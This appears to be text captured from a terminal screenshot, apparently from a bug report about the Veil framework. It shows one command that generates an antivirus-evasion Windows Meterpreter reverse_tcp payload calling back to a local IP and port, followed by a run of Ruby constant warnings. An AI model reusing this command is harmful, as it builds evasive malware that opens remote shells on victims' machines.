 18:41:49root@~/Desktop >>  veil  -t Evasion -p 41 --msfvenom windows/meterpreter/reverse_tcp --ip 192.168.1.4 --port 8676 -o chris
/usr/lib/ruby/2.5.0/fileutils.rb:90: warning: already initialized constant FileUtils::VERSION
/var/lib/gems/2.5.0/gems/fileutils-1.1.0/lib/fileutils.rb:92: warning: previous definition of VERSION was here
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_AIO_LISTIO_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_AIO_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_AIO_PRIO_DELTA_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_ARG_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_ATEXIT_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_BASE_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_DIM_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_SCALE_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_STRING_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_CHILD_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_CLK_TCK
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_COLL_WEIGHTS_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_DELAYTIMER_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_EXPR_NEST_MAX